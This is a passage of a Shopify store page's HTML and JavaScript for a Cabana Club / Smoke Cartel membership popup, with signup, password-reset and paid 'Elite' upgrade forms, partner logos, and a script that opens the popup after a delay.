                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
